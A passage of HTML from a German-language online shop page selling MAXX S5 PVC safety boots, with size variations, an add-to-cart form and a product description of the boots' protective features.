530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:530,&quot;src_w&quot;:530,&quot;src_h&quot;:530},&quot;image_id&quot;:18662,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEM-KALOSZE-MAXX S5-41&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24628,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n. v.&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n. v.&quot;,&quot;display_price&quot;:129,&quot;display_regular_price&quot;:129,&quot;image&quot;:{&quot;title&quot;:&quot;obuwie-gumowe-demar-maxx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg&quot;,&quot;alt&quot;:&quot;kalosze-gumowe-demar-maxx-s5&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-150x150.jpg 150w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-768x768.jpg 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-100x100.jpg 100w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:530,&quot;src_w&quot;:530,&quot;src_h&quot;:530},&quot;image_id&quot;:18662,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEM-KALOSZE-MAXX S5-42&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24629,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n. v.&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;43&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n. v.&quot;,&quot;display_price&quot;:129,&quot;display_regular_price&quot;:129,&quot;image&quot;:{&quot;title&quot;:&quot;obuwie-gumowe-demar-maxx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg&quot;,&quot;alt&quot;:&quot;kalosze-gumowe-demar-maxx-s5&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-150x150.jpg 150w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-768x768.jpg 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-100x100.jpg 100w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:530,&quot;src_w&quot;:530,&quot;src_h&quot;:530},&quot;image_id&quot;:18662,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEM-KALOSZE-MAXX S5-43&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24630,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n. v.&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;44&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n. v.&quot;,&quot;display_price&quot;:129,&quot;display_regular_price&quot;:129,&quot;image&quot;:{&quot;title&quot;:&quot;obuwie-gumowe-demar-maxx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg&quot;,&quot;alt&quot;:&quot;kalosze-gumowe-demar-maxx-s5&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-150x150.jpg 150w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-768x768.jpg 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-100x100.jpg 100w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:530,&quot;src_w&quot;:530,&quot;src_h&quot;:530},&quot;image_id&quot;:18662,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEM-KALOSZE-MAXX S5-44&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24631,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n. v.&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;45&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n. v.&quot;,&quot;display_price&quot;:129,&quot;display_regular_price&quot;:129,&quot;image&quot;:{&quot;title&quot;:&quot;obuwie-gumowe-demar-maxx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg&quot;,&quot;alt&quot;:&quot;kalosze-gumowe-demar-maxx-s5&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-150x150.jpg 150w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-768x768.jpg 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-100x100.jpg 100w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:530,&quot;src_w&quot;:530,&quot;src_h&quot;:530},&quot;image_id&quot;:18662,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEM-KALOSZE-MAXX S5-45&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24632,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n. v.&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;46&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n. v.&quot;,&quot;display_price&quot;:129,&quot;display_regular_price&quot;:129,&quot;image&quot;:{&quot;title&quot;:&quot;obuwie-gumowe-demar-maxx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg&quot;,&quot;alt&quot;:&quot;kalosze-gumowe-demar-maxx-s5&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-150x150.jpg 150w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-768x768.jpg 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-100x100.jpg 100w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:530,&quot;src_w&quot;:530,&quot;src_h&quot;:530},&quot;image_id&quot;:18662,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEM-KALOSZE-MAXX S5-46&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24633,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n. v.&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n. v.&quot;,&quot;display_price&quot;:129,&quot;display_regular_price&quot;:129,&quot;image&quot;:{&quot;title&quot;:&quot;obuwie-gumowe-demar-maxx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg&quot;,&quot;alt&quot;:&quot;kalosze-gumowe-demar-maxx-s5&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-150x150.jpg 150w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-768x768.jpg 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-100x100.jpg 100w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx-530x530.jpg&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:530,&quot;src_w&quot;:530,&quot;src_h&quot;:530},&quot;image_id&quot;:18662,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEM-KALOSZE-MAXX S5-40&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24634,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n. v.&quot;}]">
	<div data-product_id="24627" data-threshold_min="30" data-threshold_max="100" data-total="7">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="rozmiar">Rozmiar</label></th>
						<td class="value">
							<select style="display:none" id="rozmiar" class=" woo-variation-raw-select" name="attribute_rozmiar" data-attribute_name="attribute_rozmiar" data-show_option_none="yes"><option value="">Wähle eine Option</option><option value="40" >40</option><option value="41" >41</option><option value="42" >42</option><option value="43" >43</option><option value="44" >44</option><option value="45" >45</option><option value="46" >46</option></select><ul role="radiogroup" aria-label="Rozmiar" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_rozmiar" data-attribute_values="[&quot;40&quot;,&quot;41&quot;,&quot;42&quot;,&quot;43&quot;,&quot;44&quot;,&quot;45&quot;,&quot;46&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="40" class="variable-item button-variable-item button-variable-item-40 " title="40" data-title="40" data-value="40" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">40</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="41" class="variable-item button-variable-item button-variable-item-41 " title="41" data-title="41" data-value="41" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">41</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="42" class="variable-item button-variable-item button-variable-item-42 " title="42" data-title="42" data-value="42" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">42</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="43" class="variable-item button-variable-item button-variable-item-43 " title="43" data-title="43" data-value="43" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">43</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="44" class="variable-item button-variable-item button-variable-item-44 " title="44" data-title="44" data-value="44" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">44</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="45" class="variable-item button-variable-item button-variable-item-45 " title="45" data-title="45" data-value="45" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">45</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="46" class="variable-item button-variable-item button-variable-item-46 " title="46" data-title="46" data-value="46" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">46</span></div></li></ul><a class="reset_variations" href="#" aria-label="Optionen löschen">Leeren</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6971739aade11">MAXX S5 STIEFEL Menge</label>
	<input
		type="number"
				id="quantity_6971739aade11"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Produktmenge"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">In den Warenkorb</button>

	
	<input type="hidden" name="add-to-cart" value="24627" />
	<input type="hidden" name="product_id" value="24627" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-5d077e5 elementor-widget elementor-widget-facebook-button" data-id="5d077e5" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
							<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.mdbhp.pl/?lang=de&amp;p=24627" data-share="false" data-action="like"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-876f868 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="876f868" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3036ecf" data-id="3036ecf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36ad5c elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="d36ad5c" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Beschreibung					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Zusätzliche Informationen					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Bewertungen (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Beschreibung</h2>

<h3> STIEFEL MAXX S5 </h3>
<p> <span class = "p-description"> Diese Galoschen bestehen aus modifiziertem PVC und haben hervorragende antistatische Eigenschaften. Ein speziell entwickeltes Obermaterial schützt den Knöchel vor Verletzungen, und zusätzlich verhindert eine Zehenschutzkappe aus Stahl Fingerverletzungen. Rutschfeste Sohle aus ölbeständigem PVC. Das Schuhwerk hat einen Stichschutzeinsatz und ein spezielles energieabsorbierendes System in der Ferse. Er hat eine Zehenschutzkappe aus Stahl und ist rutschfest auf Stahl- und Keramikoberflächen.</span> </p>
<p> Die durchschnittliche Lieferzeit für eine Bestellung beträgt <strong> 1–4 Werktage </strong>, abhängig von der <strong> Produktverfügbarkeit in Ihrem lokalen Lager. </strong> </p>
<p>Der Fertigstellungstermin ist abhängig von der Verfügbarkeit der Ware beim Hersteller, Importeur, der Verfügbarkeit von Stoffen und Accessoires.</p>
<p>Im Fall von Sonderbestellungen, die nicht dem Standard entsprechen, wenden Sie sich bitte unter der Telefonnummer <strong> 14 657 14 50. </strong> </p>
<p> an unsere Verkaufsabteilung</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Zusätzliche Informationen</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Produktdetails">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_rozmiar">
			<th class="woocommerce-product-attributes-item__label" scope="row">Rozmiar</th>
			<td class="woocommerce-product-attributes-item__value"><p>40, 41, 42, 43, 44, 45, 46</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Bewertungen		</h2>

					<p class="woocommerce-noreviews">Es gibt noch keine Bewertungen.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Schreibe die erste Bewertung für &#8222;MAXX S5 STIEFEL&#8220; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/maxx-s5-stiefel/?lang=de#respond" style="display:none;">Antwort abbrechen</a></small></span><p class="must-log-in">Du musst <a href="https://www.mdbhp.pl/mein-account/?lang=de">angemeldet</a> sein, um eine Bewertung abgeben zu können.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7026556 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7026556" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fc13b2" data-id="6fc13b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f33b9e7 elementor-grid-mobile-1 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="f33b9e7" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Ähnliche Produkte</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-24552 status-publish first instock product_cat-regenstiefel product_tag-pvc-wathosen product_tag-wathosen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
